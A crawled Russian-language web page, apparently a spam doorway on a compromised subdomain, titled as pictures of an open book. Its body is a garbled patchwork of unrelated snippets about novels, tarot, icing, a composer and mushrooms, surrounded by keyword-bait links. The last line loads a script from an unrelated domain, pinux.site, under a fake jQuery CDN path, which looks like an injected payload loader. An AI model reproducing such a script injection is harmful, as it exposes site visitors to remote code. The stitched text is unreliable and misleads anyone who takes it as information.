

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-kartinki-raskrytoy-knigi.html
body_size: 3146
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки раскрытой книги - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки раскрытой книги</h2>
                            </header>
                            <p>Главный герой серии, москвич Дмитрий по прозвищу Дик, оказывается в фэнтезийном мире, напоминающем средневековую Европу. Профессор Савельев о мозге. Профессор Савельев знает о мозге очень много - как он появился в ходе эволюции, как развивается, какая его зона за что отвечает. Таро Тота — колода карт Таро, созданная Алистером Кроули и художницей Фридой Харрис в первой половине xx века. 
Лидия Слуцкая - автор детских стихов. Я пишу стихи, в том числе детские, перевожу стихи с английского и иврита, являюсь автором двух поэтических сборников "Солнце на крыше" Айсинг («Royal Icing») – это сахарно-белковая рисовальная масса, которую используют для изготовления объёмных украшений кондитерских изделий. Самые известные песни Бориса Мокроусова. Сегодня, 27 марта 2018 года, исполняется 50 лет со дня смерти замечательного советского композитора Бориса Андреевича Мокроусова (1909—1968). 
Вокруг этой картины нет совершенно никакого ажиотажа, что означает либо то, будто фильм не достоин внимания, либо совершенно наоборот, но не принят аудиторией. Накануне Рождества молодая семейная пара обнаруживает, что у них не хватает денег на праздничные подарки друг другу. Учебно-методический материал по чтению (1 класс) на тему: Тексты для чтения в 1 классе. Ядовитые грибы, встречающиеся в лесах Дальнего востока и на юге Приморского края, представляют серьезную опасность для не грамотных собирателей грибов и беспечных грибников. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). Данная книга — итог необычного проекта, осуществленного в 2002 году в Интернете. 
Владимир Поселягин. Дитё Пролог. Больно, как же больно. Боль протекала по всему телу огнем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-zhizn-moya-minusovka.html">Жизнь моя минусовка</a></li>
                                <li><a href="hyr-shablony-miss-osen.html">Шаблоны мисс осень</a></li>
                                <li><a href="hyr-skachat-gta-5-srazu-na-kompyuter.html">Скачать гта 5 сразу на компьютер</a></li>
                                <li><a href="hyr-avtobus-105-sochi-roza-hutor-raspisanie.html">Автобус 105 сочи роза хутор расписание</a></li>
                                <li><a href="hyr-1155-ili-1151.html">1155 или 1151</a></li>
                                <li><a href="hyr-dominik-dzhoker-minus.html">Доминик джокер минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-chitat-knigu-ne-grusti-aid-al-karni.html">Читать книгу не грусти аид аль карни</a></li>
                                            <li><a href="hyr-raspisanie-poezda-krasnoyarsk-habarovsk.html">Расписание поезда красноярск хабаровск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-izo-3-klass-tvoi-igrushki-prezentaciya.html">Изо 3 класс твои игрушки презентация</a></li>
                                            <li><a href="hyr-bahti-novye-pesni-skachat-besplatno-2015.html">Бахти новые песни скачать бесплатно 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-ne-sudi-menya-lyubimyy-minus-skachat-besplatno.html">Не суди меня любимый минус скачать бесплатно</a></li>
                                            <li><a href="hyr-zachem-ey-vse-shelka-pesnya-skachat.html">Зачем ей все шелка песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-gdz-5-klass-polyakova.html">Гдз 5 класс полякова</a></li>
                                            <li><a href="hyr-saflor-maslichnost-gost.html">Сафлор масличность гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
